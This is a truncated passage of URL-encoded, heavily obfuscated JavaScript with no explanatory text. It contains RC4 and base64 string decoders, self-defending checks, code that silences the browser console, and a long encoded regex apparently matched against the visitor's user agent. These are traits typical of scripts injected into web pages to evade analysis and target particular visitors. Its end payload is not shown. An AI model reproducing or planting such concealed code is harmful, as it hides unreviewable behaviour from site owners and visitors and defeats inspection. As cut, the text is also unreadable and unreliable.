6642e=0x0,_0x35dffa=this%5B'%5Cx50%5Cx68%5Cx46%5Cx42%5Cx4a%5Cx6a'%5D%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D;_0x86642e%3C_0x35dffa;_0x86642e++)%7Bthis%5B'%5Cx50%5Cx68%5Cx46%5Cx42%5Cx4a%5Cx6a'%5D%5B'%5Cx70%5Cx75%5Cx73%5Cx68'%5D(Math%5B'%5Cx72%5Cx6f%5Cx75%5Cx6e%5Cx64'%5D(Math%5B'%5Cx72%5Cx61%5Cx6e%5Cx64%5Cx6f%5Cx6d'%5D())),_0x35dffa=this%5B'%5Cx50%5Cx68%5Cx46%5Cx42%5Cx4a%5Cx6a'%5D%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D;%7Dreturn%20_0x1e8989(this%5B'%5Cx50%5Cx68%5Cx46%5Cx42%5Cx4a%5Cx6a'%5D%5B0x0%5D);%7D,new%20_0x212728(_0x4d1b)%5B'%5Cx6b%5Cx55%5Cx64%5Cx65%5Cx4c%5Cx67'%5D(),_0x436476=_0x4d1b%5B'%5Cx4b%5Cx54%5Cx4d%5Cx51%5Cx76%5Cx78'%5D(_0x436476),_0x34a840%5B_0x3059fd%5D=_0x436476;%7Delse%20_0x436476=_0x306a59;return%20_0x436476;%7D,_0x4d1b(_0x34a840,_0x41a991);%7D(function()%7B_0x59f37e(this,function()%7Bvar%20_0x684f9=_0x4d1b,_0x2f8654=_0x30ea,_0xd2729=new%20RegExp(_0x2f8654(0x193,'%5Cx72%5Cx4a%5Cx2a%5Cx5e')+_0x684f9(0x16f)),_0x24764f=new%20RegExp(_0x2f8654(0x194,'%5Cx6e%5Cx38%5Cx74%5Cx5d')+_0x2f8654(0x1ab,'%5Cx65%5Cx41%5Cx38%5Cx6d')+_0x2f8654(0x143,'%5Cx72%5Cx4a%5Cx2a%5Cx5e')+_0x2f8654(0x1db,'%5Cx43%5Cx66%5Cx5b%5Cx47'),'%5Cx69'),_0x127936=_0x407320(_0x684f9(0x219));!_0xd2729%5B_0x684f9(0x22a)%5D(_0x127936+_0x2f8654(0x185,'%5Cx55%5Cx26%5Cx30%5Cx42'))%7C%7C!_0x24764f%5B_0x2f8654(0x13d,'%5Cx4f%5Cx5e%5Cx24%5Cx47')%5D(_0x127936+_0x684f9(0x1b3))?_0x127936('%5Cx30'):_0x407320();%7D)();%7D());var%20_0x58356c=(function()%7Bvar%20_0x2dad03=!!%5B%5D;return%20function(_0x4a995d,_0x2277a6)%7Bvar%20_0x47b325=_0x2dad03?function()%7Bvar%20_0x4df0e2=_0x4d1b;if(_0x2277a6)%7Bvar%20_0x2662f0=_0x2277a6%5B_0x4df0e2(0x132)%5D(_0x4a995d,arguments);return%20_0x2277a6=null,_0x2662f0;%7D%7D:function()%7B%7D;return%20_0x2dad03=!%5B%5D,_0x47b325;%7D;%7D()),_0x96d9b=_0x58356c(this,function()%7Bvar%20_0x32a3f8=_0x30ea,_0x5e85dc=_0x4d1b,_0x7b8f4f=function()%7Bvar%20_0x34272e=_0x4d1b,_0x20b834=_0x30ea,_0x5c4c65;try%7B_0x5c4c65=Function(_0x20b834(0x21f,'%5Cx55%5Cx26%5Cx30%5Cx42')+_0x20b834(0x225,'%5Cx71%5Cx6e%5Cx6e%5Cx59')+(_0x34272e(0x190)+_0x34272e(0x176)+_0x34272e(0x167)+'%5Cx20%5Cx29')+'%5Cx29%5Cx3b')();%7Dcatch(_0x46b736)%7B_0x5c4c65=window;%7Dreturn%20_0x5c4c65;%7D,_0x4e9e7f=_0x7b8f4f(),_0x1fd231=_0x4e9e7f%5B_0x5e85dc(0x179)%5D=_0x4e9e7f%5B_0x32a3f8(0x1d0,'%5Cx4f%5Cx32%5Cx79%5Cx50')%5D%7C%7C%7B%7D,_0x2de14e=%5B_0x5e85dc(0x17c),_0x32a3f8(0x1c9,'%5Cx63%5Cx25%5Cx54%5Cx23'),_0x5e85dc(0x17b),_0x5e85dc(0x12e),_0x5e85dc(0x1bc),_0x32a3f8(0x1c2,'%5Cx69%5Cx43%5Cx6f%5Cx57'),_0x5e85dc(0x159)%5D;for(var%20_0x125eee=0x0;_0x125eee%3C_0x2de14e%5B_0x5e85dc(0x199)%5D;_0x125eee++)%7Bvar%20_0x1a7568=_0x58356c%5B_0x5e85dc(0x217)+'%5Cx72'%5D%5B_0x32a3f8(0x226,'%5Cx32%5Cx6b%5Cx55%5Cx76')%5D%5B_0x5e85dc(0x1ee)%5D(_0x58356c),_0x5e2cdb=_0x2de14e%5B_0x125eee%5D,_0x9e8c03=_0x1fd231%5B_0x5e2cdb%5D%7C%7C_0x1a7568;_0x1a7568%5B_0x5e85dc(0x187)%5D=_0x58356c%5B_0x32a3f8(0x21c,'%5Cx4d%5Cx41%5Cx63%5Cx66')%5D(_0x58356c),_0x1a7568%5B_0x32a3f8(0x171,'%5Cx69%5Cx79%5Cx5d%5Cx30')%5D=_0x9e8c03%5B_0x32a3f8(0x1df,'%5Cx32%5Cx6b%5Cx55%5Cx76')%5D%5B_0x5e85dc(0x1ee)%5D(_0x9e8c03),_0x1fd231%5B_0x5e2cdb%5D=_0x1a7568;%7D%7D);_0x96d9b();var%20_0x31a70e=_0x57f4d0(0x195)+_0x57f4d0(0x149)+_0xdba3bf(0x218,'%5Cx6e%5Cx38%5Cx74%5Cx5d')+_0x57f4d0(0x174)+_0xdba3bf(0x22e,'%5Cx24%5Cx74%5Cx49%5Cx5e')+_0x57f4d0(0x1ca)+_0x57f4d0(0x12b)+_0xdba3bf(0x1ed,'%5Cx6d%5Cx40%5Cx4b%5Cx47')+_0x57f4d0(0x197)+_0x57f4d0(0x188)+_0xdba3bf(0x1a1,'%5Cx78%5Cx30%5Cx37%5Cx4b')+_0x57f4d0(0x189)+_0x57f4d0(0x1b5)+_0xdba3bf(0x14b,'%5Cx66%5Cx5d%5Cx57%5Cx55')+_0xdba3bf(0x16c,'%5Cx38%5Cx5b%5Cx73%5Cx23')+_0x57f4d0(0x180)+_0xdba3bf(0x1a6,'%5Cx4f%5Cx32%5Cx79%5Cx50')+_0x57f4d0(0x1a4)+_0x57f4d0(0x161)+_0x57f4d0(0x1f3)+_0x57f4d0(0x201)+_0xdba3bf(0x222,'%5Cx61%5Cx64%5Cx46%5Cx78')+_0x57f4d0(0x1bf)+_0xdba3bf(0x1e5,'%5Cx24%5Cx74%5Cx49%5Cx5e')+_0xdba3bf(0x192,'%5Cx54%5Cx68%5Cx31%5Cx34')+_0xdba3bf(0x1c3,'%5Cx5a%5Cx71%5Cx71%5Cx5a')+_0x57f4d0(0x15b)+_0x57f4d0(0x1f1)+_0xdba3bf(0x1e3,'%5Cx41%5Cx66%5Cx58%5Cx79')+_0x57f4d0(0x1a2)+_0x57f4d0(0x1c4)+_0x57f4d0(0x1d5)+_0xdba3bf(0x1e9,'%5Cx63%5Cx25%5Cx54%5Cx23')+_0x57f4d0(0x196)+_0x57f4d0(0x13f)+_0x57f4d0(0x184)+_0x57f4d0(0x229)+_0xdba3bf(0x1f7,'%5Cx24%5Cx39%5Cx5e%5Cx6d')+_0xdba3bf(0x1f5,'%5Cx35%5Cx23%5Cx77%5Cx4f')+_0x57f4d0(0x135)+_0xdba3bf(0x160,'%5Cx67%5Cx2a%5Cx76%5Cx40')+_0xdba3bf(0x1ff,'%5Cx72%5Cx4a%5Cx2a%5Cx5e')+_0xdba3bf(0x1ad,'%5Cx43%5Cx66%5Cx5b%5Cx47')+_0x57f4d0(0x204)+_0x57f4d0(0x210)+_0xdba3bf(0x1a3,'%5Cx5d%5Cx43%5Cx32%5Cx6c')+_0x57f4d0(0x18c)+_0xdba3bf(0x15c,'%5Cx4f%5Cx34%5Cx5d%5Cx64')+_0xdba3bf(0x165,'%5Cx65%5Cx59%5Cx64%5Cx43')+_0x57f4d0(0x1f4)+_0xdba3bf(0x138,'%5Cx26%5Cx76%5Cx66%5Cx44')+_0x57f4d0(0x1b2)+_0x57f4d0(0x1fb)+_0xdba3bf(0x12f,'%5Cx4d%5Cx41%5Cx63%5Cx66')+_0xdba3bf(0x131,'%5Cx69%5Cx79%5Cx5d%5Cx30')+_0x57f4d0(0x1d2)+_0x57f4d0(0x1f8)+_0xdba3bf(0x16e,'%5Cx41%5Cx66%5Cx58%5Cx79')+_0x57f4d0(0x1a7)+_0x57f4d0(0x19c)+_0xdba3bf(0x168,'%5Cx63%5Cx31%5Cx2a%5Cx5b')+_0x57f4d0(0x20c)+_0x57f4d0(0x1ac)+_0xdba3bf(0x18f,'%5Cx24%5Cx4f%5Cx55%5Cx43')+_0x57f4d0(0x15a)+_0xdba3bf(0x1e0,'%5Cx6d%5Cx6a%5Cx55%5Cx32')+_0x57f4d0(0x1a5)+_0xdba3bf(0x1af,'%5Cx26%5Cx76%5Cx66%5Cx44')+_0x57f4d0(0x13c)+_0x57f4d0(0x145)+_0x57f4d0(0x173)+_0xdba3bf(0x1b6,'%5Cx24%5Cx74%5Cx49%5Cx5e')+_0x57f4d0(0x183)+_0xdba3bf(0x1de,'%5Cx55%5Cx26%5Cx30%5Cx42')+_0x57f4d0(0x129)+_0x57f4d0(0x207)+_0x57f4d0(0x19b)+_0x57f4d0(0x14d)+_0xdba3bf(0x227,'%5Cx6d%5Cx6a%5Cx55%5Cx32')+_0x57f4d0(0x22c)+_0x57f4d0(0x166)+_0xdba3bf(0x148,'%5Cx54%5Cx68%5Cx31%5Cx34')+_0xdba3bf(0x1dc,'%5Cx59%5Cx32%5Cx6c%5Cx71')+_0xdba3bf(0x1be,'%5Cx59%5Cx6a%5Cx6c%5Cx56')+_0xdba3bf(0x186,'%5Cx43%5Cx66%5Cx5b%5Cx47')+_0xdba3bf(0x21e,'%5Cx24%5Cx4f%5Cx55%5Cx43')+_0xdba3bf(0x1aa,'%5Cx24%5Cx4f%5Cx55%5Cx43')+_0x57f4d0(0x13b)+_0x57f4d0(0x136)+_0x57f4d0(0x1a8)+_0xdba3bf(0x1f9,'%5Cx5a%5Cx71%5Cx71%5Cx5a')+_0xdba3bf(0x16d,'%5Cx72%5Cx4a%5Cx2a%5Cx5e')+_0xdba3bf(0x203,'%5Cx21%5Cx32%5Cx33%5Cx42')+_0x57f4d0(0x214)+_0xdba3bf(0x205,'%5Cx6a%5Cx54%5Cx54%5Cx79')+_0x57f4d0(0x1c8)+_0x57f4d0(0x17d)+_0xdba3bf(0x17f,'%5Cx6c%5Cx5a%5Cx6c%5Cx5a')+_0x57f4d0(0x17e)+_0x57f4d0(0x15d)+(_0xdba3bf(0x139,'%5Cx56%5Cx6b%5Cx68%5Cx6c')+_0xdba3bf(0x1e2,'%5Cx21%5Cx32%5Cx33%5Cx42')+_0xdba3bf(0x153,'%5Cx54%5Cx68%5Cx31%5Cx34')+_0xdba3bf(0x21d,'%5Cx71%5Cx6e%5Cx6e%5Cx59')+_0xdba3bf(0x1b9,'%5Cx67%5Cx2a%5Cx76%5Cx40')+_0x57f4d0(0x215)+_0xdba3bf(0x141,'%5Cx56%5Cx6b%5Cx68%5Cx6c')+_0x57f4d0(0x1ec)+_0xdba3bf(0x163,'%5Cx55%5Cx26%5Cx30%5Cx42')+_0x57f4d0(0x15e)+_0x57f4d0(0x164)+_0x57f4d0(0x1eb)+_0x57f4d0(0x1e1)+_0x57f4d0(0x152)+_0xdba3bf(0x154,'%5Cx24%5Cx74%5Cx49%5Cx5e')+_0xdba3bf(0x14e,'%5Cx63%5Cx31%5Cx2a%5Cx5b')+_0x57f4d0(0x223)+_0x57f4d0(0x147)+_0xdba3bf(0x1ae,'%5Cx59%5Cx6a%5Cx6c%5Cx56')+_0x57f4d0(0x209)+_0xdba3bf(0x1d4,'%5Cx71%5Cx6e%5Cx6e%5Cx59')+_0x57f4d0(0x1c6)+_0xdba3bf(0x156,'%5Cx61%5Cx64%5Cx46%5Cx78')+_0x57f4d0(0x1c7)+_0xdba3bf(0x12a,'%5Cx69%5Cx79%5Cx5d%5Cx30')+_0xdba3bf(0x1ce,'%5Cx24%5Cx74%5Cx49%5Cx5e')+_0xdba3bf(0x1d7,'%5Cx69%5Cx79%5Cx5d%5Cx30')+_0xdba3bf(0x206,'%5Cx5d%5Cx43%5Cx32%5Cx6c')+_0xdba3bf(0x1fe,'%5Cx71%5Cx6e%5Cx6e%5Cx59')+_0xdba3bf(0x18a,'%5Cx55%5Cx26%5Cx30%5Cx42')+_0x57f4d0(0x172)+_0x57f4d0(0x211)+_0x57f4d0(0x22b)+_0xdba3bf(0x133,'%5Cx59%5Cx6a%5Cx6c%5Cx56')+_0xdba3bf(0x162,'%5Cx33%5Cx6d%5Cx61%5Cx31')+_0x57f4d0(0x169)+_0x57f4d0(0x19a)+_0x57f4d0(0x216)+_0x57f4d0(0x14f)+_0x57f4d0(0x178)+_0xdba3bf(0x19e,'%5Cx6b%5Cx70%5Cx61%5Cx39')+_0xdba3bf(0x1cd,'%5Cx56%5Cx4d%5Cx56%5Cx53')+_0xdba3bf(0x182,'%5Cx26%5Cx76%5Cx66%5Cx44')+_0x57f4d0(0x1b1)+_0xdba3bf(0x1fd,'%5Cx67%5Cx2a%5Cx76%5Cx40')+_0x57f4d0(0x198)+_0xdba3bf(0x155,'%5Cx72%5Cx4a%5Cx2a%5Cx5e')+_0xdba3bf(0x158,'%5Cx33%5Cx6d%5Cx61%5Cx31')+_0xdba3bf(0x221,'%5Cx39%5Cx26%5Cx29%5Cx40')+_0x57f4d0(0x1ef)+_0x57f4d0(0x224)+_0x57f4d0(0x1e7)+_0xdba3bf(0x1b8,'%5Cx56%5Cx6b%5Cx68%5Cx6c')+_0x57f4d0(0x22d)+_0x57f4d0(0x1c1)+_0xdba3bf(0x1a9,'%5Cx59%5Cx32%5Cx6c%5Cx71')+_0xdba3bf(0x19d,'%5Cx5a%5Cx71%5Cx71%5Cx5a')+_0xdba3bf(0x130,'%5Cx4f%5Cx34%5Cx5d%5Cx64')+_0x57f4d0(0x20d)+_0x57f4d0(0x17a)+_0xdba3bf(0x13a,'%5Cx78%5Cx30%5Cx37%5Cx4b')+_0xdba3bf(0x134,'%5Cx59%5Cx6a%5Cx6c%5Cx56')+_0x57f4d0(0x1a0)+_0x57f4d0(0x20f)+_0xdba3bf(0x18e,'%5Cx4f%5Cx34%5Cx5d%5Cx64')+_0x57f4d0(0x12c)+_0x57f4d0(0x1b4)+_0x57f4d0(0x20a)+_0x57f4d0(0x13e)+_0x57f4d0(0x1c5)+_0x57f4d0(0x140)+_0xdba3bf(0x21a,'%5Cx6d%5Cx40%5Cx4b%5Cx47')+_0x57f4d0(0x18d)+_0xdba3bf(0x1ba,'%5Cx4d%5Cx41%5Cx63%5Cx66')+_0xdba3bf(0x19f,'%5Cx71%5Cx36%5Cx4e%5Cx30')+_0x57f4d0(0x213)+_0x57f4d0(0x1da)+_0xdba3bf(0x16a,'%5Cx59%5Cx6a%5Cx6c%5Cx56')+_0xdba3bf(0x146,'%5Cx38%5Cx5b%5Cx73%5Cx23')+_0xdba3bf(0x212,'%5Cx50%5Cx42%5Cx70%5Cx73')+_0xdba3bf(0x177,'%5Cx65%5Cx59%5Cx64%5Cx43')+_0xdba3bf(0x1f6,'%5Cx38%5Cx5b%5Cx73%5Cx23')+_0xdba3bf(0x1f0,'%5Cx69%5Cx79%5Cx5d%5Cx30')+_0xdba3bf(0x1dd,'%5Cx5d%5Cx43%5Cx32%5Cx6c')+_0x57f4d0(0x157)+_0xdba3bf(0x1e8,'%5Cx50%5Cx42%5Cx70%5Cx73')+_0x57f4d0(0x1ea)),_0x37b0e9=new%20RegExp(_0x31a70e,'%5Cx69'),_0xfbf355=navigator%5B_0x57f4d0(0x175)%5D;function%20_0x30ea(_0x34a840,_0x41a991)%7Bvar%20_0x146a16=_0x59a6();return%20_0x30ea=function(_0x503d95,_0x5c7c07)%7B_0x503d95=_0x503d95-0x129;var%20_0x436476=_0x146a16%5B_0x503d95%5D;if(_0x30ea%5B'%5Cx43%5Cx55%5Cx57%5Cx66%5Cx48%5Cx54'%5D===undefined)%7Bvar%20_0x19831e=function(_0x21edb4)%7Bvar%20_0x59a6da='%5Cx61%5Cx62%5Cx63%5Cx64%5Cx65%5Cx66%5Cx67%5Cx68%5Cx69%5Cx6a%5Cx6b%5Cx6c%5Cx6d%5Cx6e%5Cx6f%5Cx70%5Cx71%5Cx72%5Cx73%5Cx74%5Cx75%5Cx76%5Cx77%5Cx78%5Cx79%5Cx7a%5Cx41%5Cx42%5Cx43%5Cx44%5Cx45%5Cx46%5Cx47%5Cx48%5Cx49%5Cx4a%5Cx4b%5Cx4c%5Cx4d%5Cx4e%5Cx4f%5Cx50%5Cx51%5Cx52%5Cx53%5Cx54%5Cx55%5Cx56%5Cx57%5Cx58%5Cx59%5Cx5a%5Cx30%5Cx31%5Cx32%5Cx33%5Cx34%5Cx35%5Cx36%5Cx37%5Cx38%5Cx39%5Cx2b%5Cx2f%5Cx3d';var%20_0x4d1b41='',_0x66c342='',_0x2f538e=_0x4d1b41+_0x19831e;for(var%20_0x2eced4=0x0,_0x4d42e6,_0x5be239,_0x170e96=0x0;_0x5be239=_0x21edb4%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx41%5Cx74'%5D(_0x170e96++);~_0x5be239&&(_0x4d42e6=_0x2eced4%250x4?_0x4d42e6*0x40+_0x5be239:_0x5be239,_0x2eced4++%250x4)?_0x4d1b41+=_0x2f538e%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65%5Cx41%5Cx74'%5D(_0x170e96+0xa)-0xa!==0x0?String%5B'%5Cx66%5Cx72%5Cx6f%5Cx6d%5Cx43%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65'%5D(0xff&_0x4d42e6%3E%3E(-0x2*_0x2eced4&0x6)):_0x2eced4:0x0)%7B_0x5be239=_0x59a6da%5B'%5Cx69%5Cx6e%5Cx64%5Cx65%5Cx78%5Cx4f%5Cx66'%5D(_0x5be239);%7Dfor(var%20_0x30ea23=0x0,_0x212728=_0x4d1b41%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D;_0x30ea23%3C_0x212728;_0x30ea23++)%7B_0x66c342+='%5Cx25'+('%5Cx30%5Cx30'+_0x4d1b41%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65%5Cx41%5Cx74'%5D(_0x30ea23)%5B'%5Cx74%5Cx6f%5Cx53%5Cx74%5Cx72%5Cx69%5Cx6e%5Cx67'%5D(0x10))%5B'%5Cx73%5Cx6c%5Cx69%5Cx63%5Cx65'%5D(-0x2);%7Dreturn%20decodeURIComponent(_0x66c342);%7D;var%20_0x4c19de=function(_0xe7a783,_0x3fe523)%7Bvar%20_0x2c9d3c=%5B%5D,_0x50c278=0x0,_0x1e8989,_0x86642e='';_0xe7a783=_0x19831e(_0xe7a783);var%20_0x35dffa;for(_0x35dffa=0x0;_0x35dffa%3C0x100;_0x35dffa++)%7B_0x2c9d3c%5B_0x35dffa%5D=_0x35dffa;%7Dfor(_0x35dffa=0x0;_0x35dffa%3C0x100;_0x35dffa++)%7B_0x50c278=(_0x50c278+_0x2c9d3c%5B_0x35dffa%5D+_0x3fe523%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65%5Cx41%5Cx74'%5D(_0x35dffa%25_0x3fe523%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D))%250x100,_0x1e8989=_0x2c9d3c%5B_0x35dffa%5D,_0x2c9d3c%5B_0x35dffa%5D=_0x2c9d3c%5B_0x50c278%5D,_0x2c9d3c%5B_0x50c278%5D=_0x1e8989;%7D_0x35dffa=0x0,_0x50c278=0x0;for(var%20_0x59f37e=0x0;_0x59f37e%3C_0xe7a783%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D;_0x59f37e++)%7B_0x35dffa=(_0x35dffa+0x1)%250x100,_0x50c278=(_0x50c278+_0x2c9d3c%5B_0x35dffa%5D)%250x100,_0x1e8989=_0x2c9d3c%5B_0x35dffa%5D,_0x2c9d3c%5B_0x35dffa%5D=_0x2c9d3c%5B_0x50c278%5D,_0x2c9d3c%5B_0x50c278%5D=_0x1e8989,_0x86642e+=String%5B'%5Cx66%5Cx72%5Cx6f%5Cx6d%5Cx43%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65'%5D(_0xe7a783%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65%5Cx41%5Cx74'%5D(_0x59f37e)%5E_0x2c9d3c%5B(_0x2c9d3c%5B_0x35dffa%5D+_0x2c9d3c%5B_0x50c278%5D)%250x100%5D);%7Dreturn%20_0x86642e;%7D;_0x30ea%5B'%5Cx47%5Cx77%5Cx6d%5Cx42%5Cx49%5Cx6f'%5D=_0x4c19de,_0x34a840=arguments,_0x30ea%5B'%5Cx43%5Cx55%5Cx57%5Cx66%5Cx48%5Cx54'%5D=!!%5B%5D;%7Dvar%20_0x4e154e=_0x146a16%5B0x0%5D,_0x3059fd=_0x503d95+_0x4e154e,_0x306a59=_0x34a840%5B_0x3059fd%5D;if(!_0x306a59)%7Bif(_0x30ea%5B'%5Cx5a%5Cx44%5Cx66%5Cx57%5Cx76%5Cx54'%5D===undefined)%7Bvar%20_0x58356c=function(_0x96d9b)%7Bthis%5B'%5Cx44%5Cx42%5Cx4e%5Cx74%5Cx58%5Cx76'%5D=_0x96d9b,this%5B'%5Cx65%5Cx43%5Cx43%5Cx67%5Cx72%5Cx78'%5D=%5B0x1,0x0,0x0%5D,this%5B'%5Cx57%5Cx47%5Cx73%5Cx42%5Cx54%5Cx64'%5D=function()%7Breturn'%5Cx6e%5Cx65%5Cx77%5Cx53%5Cx74%5Cx61%5Cx74%5Cx65';%7D,this%5B'%5Cx44%5Cx74%5Cx4c%5Cx45%5Cx54%5Cx7a'%5D='%5Cx5c%5Cx77%5Cx2b%5Cx20%5Cx2a%5Cx5c%5Cx28%5Cx5c%5Cx29%5Cx20%5Cx2a%5Cx7b%5Cx5c%5Cx77%5Cx2b%5Cx20%5Cx2a',this%5B'%5Cx69%5Cx55%5Cx7a%5Cx57%5Cx4b%5Cx4d'%5D='%5Cx5b%5Cx27%5Cx7c%5Cx22%5Cx5d%5Cx2e%5Cx2b%5Cx5b%5Cx27%5Cx7c%5Cx22%5Cx5d%5Cx3b%5Cx3f%5Cx20%5Cx2a%5Cx7d';%7D;_0x58356c%5B'%5Cx70%5Cx72%5Cx6f%5Cx74%5Cx6f%5Cx74%5Cx79%5Cx70%5Cx65'%5D%5B'%5Cx59%5Cx6b%5Cx64%5Cx42%5Cx57%5Cx50'%5D=function()%7Bvar%20_0x31a70e=new%20RegExp(this%5B'%5Cx44%5Cx74%5Cx4c%5Cx45%5Cx54%5Cx7a'%5D+this%5B'%5Cx69%5Cx55%5Cx7a%5Cx57%5Cx4b%5Cx4d'%5D),_0x37b0e9=_0x31a70e%5B'%5Cx74%5Cx65%5Cx73%5Cx74'%5D(this%5B'%5Cx57%5Cx47%5Cx73%5Cx42%5Cx54%5Cx64'%5D%5B'%5Cx74%5Cx6f%5Cx53%5Cx74%5Cx72%5Cx69%5Cx6e%5Cx67'%5D())?--this%5B'%5Cx65%5Cx43%5Cx43%5Cx67%5Cx72%5Cx78'%5D%5B0x1%5D:--this%5B'%5Cx65%5Cx43%5Cx43%5Cx67%5Cx72%5Cx78'%5D%5B0x0%5D;return%20this%5B'%5Cx55%5Cx54%5Cx47%5Cx73%5Cx53%5Cx51'%5D(_0x37b0e9);%7D,_0x58356c%5B'%5Cx70%5Cx72%5Cx6f%5Cx74%5Cx6f%5Cx74%5Cx79%5Cx70%5Cx65'%5D%5B'%5Cx55%5Cx54%5Cx47%5Cx73%5Cx53%5Cx51'%5D=function(_0xfbf355)%7Bif(!Boolean(~_0xfbf355))return%20_0xfbf355;return%20this%5B'%5Cx55%5Cx58%5Cx62%5Cx4d%5Cx6a%5Cx71'%5D(this%5B'%5Cx44%5Cx42%5Cx4e%5Cx74%5Cx58%5Cx76'%5D);%7D,_0x58356c%5B'%5Cx70%5Cx72%5Cx6f%5Cx74%5Cx6f%5Cx74%5Cx79%5Cx70%5Cx65'%5D%5B'%5Cx55%5Cx58%5Cx62%5Cx4d%5Cx6a%5Cx71'%5D=function(_0x407320)%7Bfor(var%20_0x349cb1=0x0,_0x2bcd82=this%5B'%5Cx65%5Cx43%5Cx43%5Cx67%5Cx72%5Cx78'%5D%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D;_0x349cb1%3C_0x2bcd82;_0x349cb1++)%7Bthis%5B'%5Cx65%5Cx43%5Cx43%5Cx67%5Cx72%5Cx78'%5D%5B'%5Cx70%5Cx75%5Cx73%5Cx68'%5D(Math%5B'%5Cx72%5Cx6f%5Cx75%5Cx6e%5Cx64'%5D(Math%5B'%5Cx72%5Cx61%5Cx6e%5Cx64%5Cx6f%5Cx6d'%5D())),_0x2bcd82=this%5B'%5Cx65%5Cx43%5Cx43%5Cx67%5Cx72%5Cx78'%5D%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D;%7Dreturn%20_0x407320(this%5B'%5Cx65%5Cx43%5Cx43%5Cx67%5Cx72%5Cx78'%5D%5B0x0%5D);%7D,new%20_0x58356c(_0x30ea)%5B'%5Cx59%5Cx6b%5Cx64%5Cx42%5Cx57%5Cx50'%5D(),_0x30ea%5B'%5Cx5a%5Cx44%5Cx66%5Cx57%5Cx76%5Cx54'%5D=!!%5B%5D;%7D_0x436476=_0x30ea%5B'%5Cx47%5Cx77%5Cx6d%5Cx42%5Cx49%5Cx6f'%5D(_0x436476,_0x5c7c07),_0x34a840%5B_0x3059fd%5D=_0x436476;%7Delse%20_0x436476=_0x306a59;return%20_0x436476;%7D,_0x30ea(_0x34a840,_0x41a991);%7Dfunction%20_0x59a6()%7Bvar%20_0x4a2551=%5B'%5Cx42%5Cx67%5Cx39%5Cx4e','%5Cx46%5Cx68%5Cx4c%5Cx4c%5Cx44%5Cx67%5Cx4c%5Cx38%5Cx75%5Cx4d%5Cx76%5Cx30%5Cx43%5Cx47','%5Cx42%5Cx68%5Cx4c%5Cx36%5Cx7a%5Cx78%5Cx6a%5Cx38%5Cx42%5Cx67%5Cx69%5Cx54%5Cx43%5Cx57','%5Cx57%5Cx37%5Cx5a%5Cx63%5Cx48%5Cx6d%5Cx6f%5Cx45%5Cx76%5Cx53%5Cx6f%5Cx6f%5Cx57%5Cx51%5Cx44%5Cx50%5Cx77%5Cx38%5Cx6b%5Cx6f%5Cx79%5Cx57','%5Cx44%5Cx33%5Cx44%5Cx33%5Cx46%5Cx67%5Cx48%5Cx30%5Cx44%5Cx68%5Cx62%5Cx31%5Cx42%5Cx47','%5Cx70%5Cx63%5Cx68%5Cx64%5Cx51%5Cx66%5Cx2f%5Cx64%5Cx50%5Cx43%5Cx6f%5Cx71%5Cx66%5Cx62%5Cx34','%5Cx57%5Cx34%5Cx65%5Cx38%5Cx67%5Cx71%5Cx7a%5Cx6b%5Cx6c%5Cx58%5Cx66%5Cx43%5Cx68%5Cx73%5Cx4f','%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx65%5Cx31%5Cx48%5Cx41%5Cx77%5Cx57%5Cx55%5Cx75%5Cx47','%5Cx76%5Cx78%5Cx6e%5Cx50%5Cx42%5Cx4d%5Cx76%5Cx6f%5Cx42%5Cx33%5Cx76%5Cx32%5Cx7a%5Cx71','%5Cx6d%5Cx6d%5Cx6f%5Cx42%5Cx6f%5Cx43%5Cx6b%5Cx6c%5Cx57%5Cx52%5Cx57','%5Cx63%5Cx6d%5Cx6b%5Cx74%5Cx57%5Cx35%5Cx5a%5Cx64%5Cx50%5Cx38%5Cx6f%5Cx72%5Cx57%5Cx34%5Cx78%5Cx63%5Cx51%5Cx77%5Cx31%5Cx6c%5Cx6a%5Cx57','%5Cx78%5Cx31%5Cx39%5Cx57%5Cx43%5Cx4d%5Cx39%5Cx30%5Cx42%5Cx31%5Cx39%5Cx46','%5Cx42%5Cx33%5Cx72%5Cx38%5Cx43%5Cx32%5Cx58%5Cx31%5Cx43%5Cx4e%5Cx62%5Cx38%5Cx41%5Cx47','%5Cx44%5Cx78%5Cx6a%5Cx53%5Cx46%5Cx65%5Cx6e%5Cx56%5Cx42%5Cx77%5Cx31%5Cx56%5Cx42%5Cx47','%5Cx6a%5Cx38%5Cx6f%5Cx77%5Cx70%5Cx43%5Cx6b%5Cx41%5Cx57%5Cx51%5Cx6c%5Cx64%5Cx4b%5Cx30%5Cx56%5Cx64%5Cx54%5Cx43%5Cx6b%5Cx49%5Cx57%5Cx4f%5Cx30','%5Cx7a%5Cx67%5Cx76%5Cx49%5Cx44%5Cx71','%5Cx79%5Cx78%5Cx6a%5Cx4a%5Cx41%5Cx65%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx6a%5Cx74%5Cx57','%5Cx46%5Cx68%5Cx48%5Cx56%5Cx44%5Cx4d%5Cx4c%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx71%5Cx47','%5Cx6d%5Cx53%5Cx6b%5Cx6a%5Cx57%5Cx34%5Cx4c%5Cx4a%5Cx66%5Cx62%5Cx5a%5Cx63%5Cx4c%5Cx53%5Cx6b%5Cx54%5Cx69%5Cx75%5Cx6d','%5Cx74%5Cx6d%5Cx6f%5Cx48%5Cx65%5Cx38%5Cx6b%5Cx76%5Cx57%5Cx50%5Cx48%5Cx66%5Cx63%5Cx48%5C